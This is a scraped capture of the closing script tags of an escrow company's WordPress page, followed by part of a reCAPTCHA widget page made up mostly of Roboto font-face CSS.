var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"fac6dc8662e727ce5f5ab23787b8dd34","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.8' id='gform_gravityforms-js'></script>
<script id='gform_conditional_logic-js-extra'>
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.7.8' id='gform_conditional_logic-js'></script>
<script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=5.9.3#038;render=explicit' id='gform_recaptcha-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.8' id='gform_placeholder-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75' id='gform_gravityforms_utils-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fac6dc8662e727ce5f5ab23787b8dd34"}}},"hmr_dev":"","public_path":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b' id='gform_gravityforms_theme-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2' id='uael-frontend-script-js'></script>
<script src='//cdn.callrail.com/companies/408811899/1bd4173900c0be439bed/wp-0-5-2/swap.js?ver=5.9.3' id='swapjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"9e0847b4bd","urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0' id='elementor-pro-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1248,"title":"Rancho%20Bernardo%20Video%20Town%20Profile%20%7C%20Oakwood%20Escrow","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='pro-preloaded-elements-handlers-js'></script>
<script id='cherry-team-js-extra'>
var cherryTeam = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6' id='cherry-team-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 0: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"isnot","value":"email@email.com"},{"fieldId":"1","operator":"isnot","value":"dedklokkk@ffo.kr"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"2":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 7, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(7, [0], true);jQuery('#gform_wrapper_7').show();jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 7, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [7, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: 1 } });} );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W&co=aHR0cHM6Ly93d3cub2Frd29vZGVzY3Jvdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7r5d6kvf5rqb
body_size: 49554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, 